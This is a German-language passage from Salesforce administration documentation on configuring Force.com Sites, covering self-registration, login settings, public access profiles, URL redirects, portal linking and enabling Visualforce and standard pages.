Der integrierte Registrierungsvorgang funktioniert folgendermaßen:

- **•** Vergleicht Informationen zu neuen Benutzern mit bestehenden Benutzern für das mit der Site verknüpfte Kundenportal.
- **•** Überprüft, ob für den neuen Benutzer bereits ein Kontakt vorhanden ist.
- **•** Erstellt einen neuen Kontakt, wenn noch keiner vorhanden ist, und ordnet diesen dem Account für die Site zu.

Wichtig: Sie müssen den SiteRegisterController wie folgt mit der Account-ID aktualisieren:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Klicken Sie neben "SiteRegisterController" auf **Bearbeiten**.
- **3.** Suchen Sie die Zeile private static Id PORTAL ACCOUNT ID = '<Account ID>'; und fügen Sie die ID für den Account ein, den Sie neuen Benutzern zuordnen möchten. Die Zeile sollte ungefähr wie folgt aussehen:

private static Id PORTAL ACCOUNT ID = '001DoooooolQpyk';

- **4.** Klicken Sie auf **Speichern**.
- **•** Aktiviert das Kundenportal für den neuen Benutzer und sendet eine E-Mail-Bestätigungsnachricht.
- **•** Ermöglicht optional den Benutzern die Erstellung von Kennwörtern auf der Registrierungsseite, wodurch der standardmäßige E-Mail-Bestätigungvorgang vermieden wird.

```
Anmerkung: Sie können einen Personenaccount erstellen und ihn mithilfe der Apex-Methode
createPersonAccountPortalUser als Kundenportalbenutzer aktivieren. Sie können
createPersonAccountPortalUser verwenden, um einen Personenaccount mithilfe des im Profil des Gastbenutzers
definierten Standard-Datensatztyps oder mithilfe eines angegebenen Datensatztyps zu erstellen. Anschließend wird der Account
für das Portal der Site aktiviert. Personenaccounts können nur als Portalbenutzer mit hohem Volumen aktiviert werden.
```
Aktivieren der öffentlichen Anmeldung und Registrierung für Ihr Portal:

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie auf den Namen der Site, über die Sie die Kontrolle ausüben möchten.
- **3.** Klicken Sie auf **Anmeldeeinstellungen**.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Wählen Sie in der Liste "Anmeldung aktivieren für" ein Portal aus, das mit Ihrer Site verknüpft werden soll. Bei dem ausgewählten Portal muss die Option Anmeldung aktiviert ausgewählt sein. Bei Kundenportalen müssen Sie außerdem die Option Selbstregistrierung aktiviert auswählen. Force.com Sites verwendet folgende Portaleinstellungen:
	- **•** Abmelde-URL wird verwendet, wenn Sie den Benutzer beim Abmelden auf eine bestimmte Seite führen möchten. Wenn dieser Wert leer gelassen wird, werden die Benutzer zu der im Feld Aktive Site-Startseite angegebenen Seite geleitet.
	- **•** Vorlage für verloren gegangenes Kennwort wird beim Verfahren für verloren gegangene Kennwörter verwendet.
	- **•** Kopfzeile, Fußzeile, Logo und Anmeldenachricht werden für das Erscheinungsbild der Seiten "IdeasHome" und "AnswersHome" verwendet.
	- **•** für Kundenportale gilt:
		- **–** Vorlage für neuen Benutzer wird bei der Selbstregistrierung verwendet, wenn kein Kennwort angegeben wird.
		- **–** Neue Standardbenutzerlizenz, Neue Standardbenutzerrolle und Neues Standardbenutzerprofil werden für die Selbstregistrierung verwendet.
- **6.** Wählen Sie **Seite "Kennwort ändern"**. Es wird eine Standardseite bereitgestellt, Sie können jedoch stattdessen mithilfe des Nachschlagefelds eine eigene Seite auswählen.
- **7.** Wählen Sie Nicht sichere Verbindungen (HTTP) erforderlich, wenn Sie die Sicherheitseinstellungen Ihrer Organisation außer Kraft setzen und bei der Anmeldung beim Portal über Ihre Site ausschließlich HTTP verwenden möchten. Wenn dieses Kontrollkästchen nicht aktiviert ist, bestimmt die Einstellung Sichere Verbindungen (HTTPS) erforderlich auf der Seite "Sitzungseinstellungen" in "Setup" die Sicherheitsebene.

In der folgenden Tabelle wird die Beziehung zwischen diesen Einstellungen dargestellt.





ACHTUNG: Wenn das Kontrollkästchen Sichere Verbindungen (HTTPS) erforderlich auf der Seite "Sitzungseinstellungen" aktiviert und das Kontrollkästchen Nichtsichere Verbindungen (HTTP) erforderlich auf der Seite "Anmeldeeinstellungen" nicht aktiviert ist, wird Benutzern, die sich über die Site beim verknüpften Portal anmelden, die Domain secure.force.com angezeigt. Wenn Sie beispielsweise mycompany.force.com als benutzerdefinierte Domain registriert haben, ändert sich die URL beim Anmelden in https://mycompany.secure.force.com.

Kunden, die sich über ein Skript bei Sites anmelden, können den optionalen URL-Parameter refURL verwenden, um den benutzerdefinierten Domainnamen nach der Anmeldung beizubehalten. Dieser Parameter hat keine Wirkung, wenn Nichtsichere Verbindungen (HTTP) erforderlich für die Site oder Sichere Verbindungen (HTTPS) erforderlich für die Organisation festgelegt wurde. Hier ein Beispiel-URL unter Verwendung von refURL: http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.

- **8.** Das Feld Sichere Webadresse enthält den eindeutigen Force.com-URL für diese Site bei der Verwendung von SSL.
- **9.** Klicken Sie auf **Speichern**.

Sie können auch festlegen, dass Sites Ihren Identitätsanbieter für Single Sign-On verwenden.

#### SIEHE AUCH:

[Konfigurieren von Force.com-Sites](#page-5138-0) [Verknüpfen eines Portals mit Force.com-Sites](#page-5152-0) [Force.com Sites-bezogene Apex-Methoden und -Ausdrücke](#page-5169-0)

## Einstellungen für den öffentlichen Zugriff auf Force.com-Sites

Die Einstellungen für den öffentlichen Zugriff legen fest, was öffentliche Benutzer auf den einzelnen Force.com-Sites tun können. So legen Sie die Einstellungen für den öffentlichen Zugriff auf Ihre Site fest:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie auf den Namen der Site, über die Sie die Kontrolle ausüben möchten.
- **3.** Klicken Sie auf **Einstellungen für öffentlichen Zugriff**, um die Profilseite für Ihr Seitenprofil zu öffnen.

Diese Seite enthält alle Funktionen, um Profilberechtigungen und -Einstellungen anzuzeigen und zu bearbeiten. Sie können das Profil aber nicht klonen oder löschen.

Im Websiteprofil können Sie folgende Aufgaben durchführen:

- **•** Legen Sie die Objektberechtigungen für Ihre Website fest. Sie können die Berechtigungen "Lesen" und "Erstellen" für alle Standardobjekte mit Ausnahme von Produkten, Preisbüchern und Ideen gewähren sowie die Berechtigungen "Lesen", "Erstellen", "Bearbeiten" und "Löschen" für alle benutzerdefinierten Objekte. Alle Berechtigungen, die nicht standardmäßig festgelegt sind, müssen manuell festgelegt werden.
	- ACHTUNG: Wir empfehlen, die Freigabeeinstellung für die Objekte, bei denen Sie Lesezugriff für Ihre Site gewähren, auf "Privat" zu setzen. Dadurch wird gewährleistet, dass Benutzer, die auf Ihre Site zugreifen, nur die Daten sehen und bearbeiten können, die sich auf Ihre Site beziehen.

Wir empfehlen außerdem die Sichtbarkeit aller Listenansichten festzulegen. Setzen Sie die Sichtbarkeit für Ihre Listenansichten auf Für bestimmte Benutzergruppen sichtbar und geben Sie die Gruppen an, für die die Freigabe erfolgen soll. Listenansichten, bei denen die Sichtbarkeit auf Sichtbar für alle Benutzer gesetzt ist, sind eventuell für öffentliche Benutzer Ihrer Site sichtbar. Um eine Listenansicht für öffentliche Benutzer freizugeben, erstellen Sie eine neue öffentliche Gruppe für die betreffenden Benutzer und legen Sie für sie die Sichtbarkeit fest. Wenn die Freigabeeinstellung des Objekts auf "Privat" gesetzt ist, können öffentliche Benutzer die betreffenden Datensätze unabhängig von der Sichtbarkeitseinstellung für die Listenansicht nicht sehen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

**•** "Anwendung anpassen"

Bearbeiten der Einstellungen für den öffentlichen Zugriff auf Force.com-Sites:

**•** "Benutzer verwalten"

- **•** Steuern Sie die Sichtbarkeit benutzerdefinierter Anwendungen. Wenn Sie eine benutzerdefinierte Anwendung und die zugehörigen Registerkarten für öffentliche Benutzer zugänglich machen möchten, machen Sie nur die betreffende Anwendung sichtbar und legen Sie sie als Standard fest, um zu vermeiden, dass andere Seiten zugänglich sind. Wenn auf Seiten Ihrer Site Salesforce-Standardkopfzeilen verwendet werden, kann es sein, dass öffentlichen Benutzern auch andere sichtbare Anwendungen angezeigt werden.
- **•** Legen Sie die Anmeldezeiten fest, in denen Benutzer auf die Site zugreifen können.
- **•** Beschränken Sie die IP-Adressbereiche, über die man auf die Site zugreifen kann. Force.com-Sites ignorieren organisationsweite IP-Bereichseinschränkungen, um den öffentlichen Zugriff zu ermöglichen. Sie können den IP-Bereich jedoch hier einschränken.
	- Anmerkung: Um IP-basierte oder auf den Anmeldezeiten basierende Einschränkungen festlegen zu können, ist HTTPS erforderlich. Sie müssen den Ihrer Force.com-Domäne zugeordneten sicheren URL für den Zugriff auf Ihre Site verwenden.

Erstellen Sie folgende IP-Bereiche, um HTTPS auf allen Seiten von Force.com zu erzwingen und allen IP-Adressen den Zugriff auf Ihre Website zu erlauben: 0.0.0.0 bis 255.255.255.255, :: bis ::fffe:ffff:ffff und ::1:0:0:0

bis ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. Erzwingen Sie HTTPS aber nur, wenn es unbedingt erforderlich ist, da dadurch die Leistung Ihrer Website beeinträchtigt werden kann. Die Umstellung von HTTP auf HTTPS wirkt sich auf angemeldete Benutzer erst bei der nächsten Anmeldung aus.

Bei IP-Adressen in einem Bereich muss es sich entweder um IPv4 oder um IPv6 handeln. Bei den Bereichen befinden sich IPv4-Adressen im IPv4-zugeordneten IPv6-Adressraum ::ffff:0:0 bis ::ffff:ffff:ffff. Dabei steht ::ffff:0:0 für 0.0.0.0 und ::ffff:ffff:ffff für 255.255.255.255. Ein Bereich kann keine IP-Adressen enthalten, die sich innerhalb und außerhalb des IPv4-zugeordneten IPv6-Adressraums befinden. Bereiche wie 255.255.255.255 bis ::1:0:0:0 oder :: bis ::1:0:0:0 sind nicht zulässig.

- **•** Aktivieren Sie Apex-Controller und -Methoden für Ihre Site. Steuerfelder und Methoden, die bereits den Visualforce-Seiten Ihrer Site zugeordnet sind, sind standardmäßig aktiviert.
- **•** Aktivieren Sie Visualforce-Seiten für Ihre Site. Die hier vorgenommenen Änderungen werden auch in der Themenliste "Site-Visualforce-Seiten" auf der Seite "Site-Details" wirksam und umgekehrt.

#### SIEHE AUCH:

<span id="page-5151-0"></span>[Konfigurieren von Force.com-Sites](#page-5138-0) [Force.com Sites-bezogene Apex-Methoden und -Ausdrücke](#page-5169-0) [Erstellen einer Listenansicht in Salesforce Classic](#page-137-0)

## Force.com-Sites – URL-Umleitungen

Wenn Sie Seiten auf Ihrer Force.com-Site verschieben oder neu organisieren, haben Suchmaschinen möglicherweise Probleme, die neuen Seitenstandorte zu finden. Um dies zu vermeiden, können Sie Site-URL-Umleitungen einrichten, um Benutzer und Suchmaschinen darüber zu informieren, dass der Site-Inhalt verschoben wurde.

Beachten Sie bei der Implementierung von Site-URL-Umleitungen folgende Punkte:

- **•** Fehlerseiten oder CSS-Dateien (Dateien mit der Erweiterung CSS) können nicht umgeleitet werden.
- **•** Für jede Site sind maximal 1.000 Umleitungsregeln möglich.
- **•** Abfrageparameter in Site-URL-Umleitungen werden genau abgeglichen. Sie können allerdings keine URLs umleiten, die den Parameter lastMod enthalten.
- **•** Wenn auf Ihrer Site URL Rewriting aktiviert ist, wird es stets nach Seitenumleitungen von Sites ausgeführt.
- **•** Sie können eine Community-Startseite zu ihrer begleitenden Site.com-Startseite weiterleiten. Setzen Sie hierfür den Quell-URL auf / (steht für die Startseite für die Community) und setzen Sie den Ziel-URL auf s (steht für die Startseite der Site.com-Site).

So weisen Sie einer Site-Seite eine Umleitung zu:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie auf eine Site-Bezeichnung.
- **3.** Klicken Sie auf der Site-Detailseite auf **URL-Umleitungen**.
- **4.** Geben Sie im Feld Quell-URL den früheren Standort der Seite an. Für den Seitenstandort gelten folgende Bedingungen:
	- **•** Es muss sich um eine relative URL handeln. Diese kann einen beliebigen gültigen Erweiterungstyp aufweisen, wie z. B. .html or .php.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Site-URL-Umleitungen:

**•** "Anwendung anpassen"

Anzeigen von Site-URL-Umleitungen:

**•** "Setup anzeigen"

- **•** Es dürfen keine Anker enthalten sein, wie z. B. /siteprefix/page.html**#target**.
- Anmerkung: Organisationen, die Sites mit Präfixen verwenden, müssen das Präfix manuell zu den Feldern "Quell-URL" und "Ziel-URL" hinzufügen. Falls Ihre Organisation über eine Site auf der Stammebene sowie über eine mit einem Präfix verfügt und Sie eine Seite auf der Site mit Präfix umleiten möchten, das Präfix jedoch nicht in die Umleitungsregel aufnehmen, sucht Salesforce stattdessen standardmäßig nach der Regel auf Ihrer Stamm-Site, was zu einem Fehler des Typs 404 führt.
- **5.** Geben Sie den Umleitungstyp an:
	- **•** Dauerhaft (301) Wählen Sie diese Option, wenn Benutzer und Suchmaschinen beim Besuch der Seite die URL in ihrem System aktualisieren sollen. Benutzer, die eine Seite besuchen, die mit diesem Typ umgeleitet wurde, werden nahtlos an die neue Seite weitergeleitet. Durch die Verwendung einer dauerhaften Umleitung wird sichergestellt, dass Ihre URLs ihre Beliebtheitsbewertungen in den Suchmaschinen beibehalten und dass die Suchmaschinen die neue Seite indizieren und den veralteten Quell-URL aus ihren Indizes entfernen.
	- **•** Vorübergehend (302) Wählen Sie diese Option, wenn Benutzer und Suchmaschinen die ursprüngliche URL für die Seite beibehalten sollen. Suchmaschinen interpretieren eine Umleitung des Typs 302 als eine Umleitung, die sich jederzeit wieder ändern könnte. Sie indizieren zwar den Inhalt auf der neuen Zielseite und zeigen ihn an, sie behalten jedoch auch den Quell-URL in ihren Indizes bei.
- **6.** Geben Sie im Feld Ziel-URL den neuen Standort der Seite an. Hierbei kann es sich um eine relative URL oder einen vollqualifizierten URL mit dem Präfix http:// oder https:// handeln. Im Gegensatz zu Quell-URLs dürfen Ziel-URLs Anker enthalten.
- **7.** Klicken Sie auf **Speichern**.

Im Abschnitt "Umleitungsregeln" werden alle URL-Umleitungsregeln angezeigt, die Sie für Ihre Site erstellt haben. In diesem Abschnitt können Sie die folgenden Aufgaben durchführen:

- **•** Zugewiesene Umleitungsregel bearbeiten.
- **•** Umleitungsregel aktivieren bzw. deaktivieren.
- **•** Umleitungsregel löschen.
- **•** Auf die Spaltenüberschrift "Quell-URL" bzw. "Ziel-URL" klicken, um die Liste in auf- bzw. absteigender Reihenfolge zu ordnen.

#### <span id="page-5152-0"></span>SIEHE AUCH:

[Force.com-Sites – Übersicht](#page-5130-0)

#### Verknüpfen eines Portals mit Force.com-Sites

Sie können den Benutzern ermöglichen, sich über Ihre Site übergangslos bei einem verknüpften Kundenportal zu registrieren und anzumelden.

Anmerkung: Für die Selbstregistrierung können nur Kundenportale genutzt werden. Partnerportale unterstützen keine Selbstregistrierung.

Die Lizenz "Authentifizierter Website-/Portalbenutzer mit hohem Volumen" wurde speziell für den Einsatz mit Force.com-Sites konzipiert. Da sie für hohes Volumen ausgelegt ist, sollte sie eine kostengünstige Option für den Einsatz mit Force.com-Sites darstellen.

- **1.** Mit folgenden Schritten können Sie das Portal für die Anmeldung aktivieren:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus. Geben Sie alternativ unter "Setup" im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

- **b.** Wenn Sie Ihr Portal noch nicht aktiviert haben, wählen Sie die Optionsfolge Aktivieren Kundenportal oder Partner Relationship Management aktivieren und klicken Sie auf **Speichern**.
- **c.** Klicken Sie neben dem Portal, das Sie bearbeiten möchten, auf **Bearbeiten**.
- **d.** Konfigurieren Sie das Portal wie folgt:
	- **i.** Aktivieren Sie das Kontrollkästchen Anmeldung aktiviert.
	- **ii.** Wählen Sie einen Benutzer für das Feld Administrator aus.
	- **iii.** Optional können Sie einen Wert für Abmelde-URL festlegen. Wenn kein Wert festgelegt ist, werden die Benutzer beim Abmelden auf die Startseite der Site geleitet.
	- **iv.** Klicken Sie auf **Speichern**.
- **2.** Wenn Sie ein Kundenportal verwenden und Selbstregistrierung gestatten möchten, gehen Sie wie folgt vor:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
	- **b.** Klicken Sie neben dem Portal, das Sie mit Ihrer Force.com-Site verknüpfen möchten, auf **Bearbeiten**.
	- **c.** Konfigurieren Sie das Kundenportal wie folgt:
		- **i.** Wählen Sie die Option Selbstregistrierung aktiviert.
		- **ii.** Wählen Sie Kundenportalbenutzer für die Felder Neue Standardbenutzerlizenz und Neues Standardbenutzerprofil. Je nach der verwendeten Portallizenz kann es sinnvoll sein, ein anderes Profil für das Feld Neues Standardbenutzerprofil auszuwählen.
		- **iii.** Wählen Sie die Option "Benutzer" für das Feld Neue Standardbenutzerrolle aus.
		- **iv.** Klicken Sie auf **Speichern**.

Anmerkung: Berücksichtigen Sie Folgendes, wenn Sie Selbstregistrierung zulassen:

- **•** Sites unterstützt nicht die Verwendung von Personenaccounts für die Selbstregistrierung.
- **•** Bei Selbstregistrierung über eine Site gilt Folgendes:
	- **–** Bei der Benutzererstellung werden Validierungsregeln erzwungen.
	- **–** Bei der Kontakterstellung werden Validierungsregeln ignoriert.
- **3.** Verknüpfen Sie die Seiten der Site mit den standardmäßigen Portalbenutzern:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus. Geben Sie alternativ unter "Setup" im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
	- **b.** Klicken Sie auf den Namen des Portals, das Sie mit Ihrer Site verknüpfen möchten.
	- **c.** Klicken Sie auf den Namen der einzelnen Profile, die Ihren Portalbenutzern zugeordnet sind, und gehen Sie wie folgt vor:
		- **i.** Führen Sie einen Bildlauf nach unten zum Abschnitt "Zugriff auf Visualforce-Seiten aktiviert" durch und klicken Sie auf **Bearbeiten**.
		- **ii.** Fügen Sie die entsprechenden Seiten der öffentlichen Site zur Liste Aktivierte Visualforce-Seiten hinzu. Dadurch können Portalbenutzer mit dem entsprechenden Profil diese Seiten anzeigen.

Anmerkung: Standardmäßig können Portalbenutzer alle Seiten sehen, die für die verknüpfte öffentliche Site aktiviert sind, sodass Sie lediglich die Seiten zu aktivieren brauchen, für die Authentifizierung erforderlich ist.

#### **iii.** Klicken Sie auf **Speichern**.

- **4.** Verknüpfen Sie Ihre Site mit dem für die Anmeldung aktivierten Portal:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
	- **b.** Klicken Sie auf die Site-Bezeichnung der Site, die Sie konfigurieren möchten.
	- **c.** Klicken Sie auf **Anmeldeeinstellungen**.
	- **d.** Klicken Sie auf **Bearbeiten**.
	- **e.** Wählen Sie in der Dropdownliste Anmeldung aktivieren für den Namen des Portals aus, für das Sie die Anmeldung zulassen möchten.
	- **f.** Wählen Sie die Seite "Kennwort ändern".
	- **g.** Klicken Sie auf **Speichern**.

Bei Sites mit Ideen, Antworten oder Chatter Answers müssen Sie die Zone im Portal sichtbar machen und die Seiten "IdeasHome" und "AnswersHome" für die Site aktivieren. Verknüpfen der Zone mit einem oder mehreren Portalen:

- **1.** Suchen Sie unter "Setup" nach einem der folgenden Elemente im Feld Schnellsuche.
	- **• Ideenzonen**
	- **• Chatter Answers-Zonen**
	- **• Answers-Zonen**
- **2.** Klicken Sie neben der Zone, die Sie öffentlich machen möchten, auf **Bearbeiten**.
- **3.** Wählen Sie in der Dropdownliste Portal das für diese Zone zu verwendende Portal aus. Sie können auswählen, dass die Zone in allen Portalen angezeigt werden soll.

Anmerkung: Um Ideen für die Arbeit mit Sites nutzen zu können, muss die Organisation über ein aktives Portal verfügen, das mit der entsprechenden Zone verknüpft ist. Andernfalls erhalten die Benutzer Fehlermeldungen.

#### <span id="page-5154-0"></span>SIEHE AUCH:

[Konfigurieren von Force.com-Sites](#page-5138-0)

[Verwalten von Anmelde- und Registrierungseinstellungen für Force.com-Sites.](#page-5146-0)

#### Verwalten von Visualforce-Seiten von Force.com-Sites

Force.com-Sites verwendet Visualforce-Seiten für alle Site- und Fehlerseiten. Beispielfehlerseiten verwenden die statische Ressource "SiteSamples" für ihre Stylesheets und Bilder.

ACHTUNG: Das Umbenennen oder Löschen von "SiteSamples" kann zu einem Fehler führen.

Alle Seiten, die Sie auf einer Site öffentlich zugänglich machen möchten, müssen der betreffenden Site zugeordnet sein. Wenn eine Seite nicht unter Site-Visualforce-Seiten aufgeführt ist, wird ein Authentifizierungsfehler oder ein Fehler wegen einer nicht gefundenen Seite angezeigt, je nachdem, ob die Seite vorhanden ist oder nicht.

Aktivieren von Visualforce-Seiten für Ihre Site:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie auf den Namen der Site, die Sie ändern möchten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

- **3.** Klicken Sie in der Themenliste "Site-Visualforce-Seiten" auf **Bearbeiten**.
- **4.** Verwenden Sie die Schaltflächen **Hinzufügen** und **Entfernen**, um Visualforce-Seiten für Ihre Site zu aktivieren bzw. zu deaktivieren.
- **5.** Klicken Sie auf **Speichern**.
	- Anmerkung: Wenn Sie eine Visualforce-Seite für eines der Nachschlagefelder auf der Seite "Site-Detail", für eine beliebige Fehlerseite oder für die Seite "Kennwort ändern" in den Anmeldeeinstellungen auswählen, wird die betreffende Seite automatisch für Ihre Site aktiviert. Wenn Sie eine Seite aus dieser Liste entfernen, sie jedoch weiterhin an einem der genannten Orte ausgewählt ist, können die öffentlichen Benutzer auf die betreffende Seite zugreifen. Um Seiten vollständig von Ihrer Site zu entfernen, deaktivieren Sie sie hier und stellen Sie sicher, dass sie in keinem Nachschlagefeld für Ihre Site ausgewählt sind.

Wenn Sie keine Visualforce-Seite für Ihre gesamte Site aktivieren möchten, können Sie auch Seiten für bestimmte Profile aktivieren.

#### Die Seite "Mein Profil"

Die Seite "Mein Profil" ist eine Visualforce-Seite, die mit einem Kundenportal oder dem Profil eines Site-Benutzers verbunden ist. Über die Seite "Mein Profil" können Benutzer, die entweder bei Ihrer Force.com-Site oder über Force.com-Sites bei Ihrem Kundenportal angemeldet sind, ihre eigenen Kontaktinformationen aktualisieren. Wenn sie an dieser Seite Änderungen vornehmen, werden der entsprechende Portalbenutzer und die entsprechenden Kontaktdatensätze aktualisiert.

Die Seite "Mein Profil" kann entweder für Ihre gesamte Site aktiviert werden, oder aber eingeschränkter, indem sie dem Profil "Gastbenutzer der Site" zugewiesen wird.

Die Seite "Mein Profil" wird auch als Teil der Begrüßungskomponente des Kundenportals auf Ihrem Startseitenlayout bereitgestellt.

#### <span id="page-5155-0"></span>SIEHE AUCH:

Verwalten von Standardseiten von Force com-Sites [Zuordnen von Fehlerseiten für Force.com-Sites](#page-5156-0)

## Verwalten von Standardseiten von Force.com-Sites

Force.com-Sites verwendet Visualforce-Seiten für alle Site- und Fehlerseiten. Force.com stellt außerdem einige Standardseiten bereit, die Sie verwenden können.

Alle Seiten, die Sie auf einer Site öffentlich zugänglich machen möchten, müssen für die betreffende Site aktiviert sein. Wenn eine Seite nicht unter "Site-Standardseiten" aufgeführt ist, zeigt Salesforce eine Fehlermeldung wegen erforderlicher Autorisierung an.

Festlegen, welche Standardseiten den Benutzern für die Site angezeigt werden:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie auf den Namen der anzuzeigenden Site.
- **3.** Klicken Sie in der Themenliste "Site-Standardseiten" auf **Bearbeiten**.
- **4.** Verwenden Sie die Schaltflächen **Hinzufügen** und **Entfernen**, um die folgenden Standardseiten für Ihre Site zu aktivieren bzw. zu deaktivieren:
	- **•** Startseite Die Standardseite, die der Registerkarte "Startseite" zugeordnet ist (/home/home.jsp).
	- Ideenseiten Die Standardseiten, die Ideen zugeordnet sind. Wenn Sie Standard-Ideenseiten (z. B. "IdeasHome") verwenden möchten, aktivieren Sie diese Seiten.
	- **•** Antwortenseiten Die Standardseiten, die Antworten zugeordnet sind. Wenn Sie Standard-Antwortenseiten (z. B. "AnswersHome") verwenden möchten, aktivieren Sie diese Seiten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

- **•** Suchseiten Die standardmäßigen Salesforce-Suchseiten. Aktivieren Sie diese Seiten, um den öffentlichen Benutzern die Durchführung von Standardsuchvorgängen zu ermöglichen.
- **•** Nachschlageseiten Die standardmäßigen Salesforce-Nachschlageseiten. Hierbei handelt es sich um die Popup-Fenster, die den Nachschlagefelder auf Visualforce-Seiten zugeordnet sind.

### **5.** Klicken Sie auf **Speichern**.

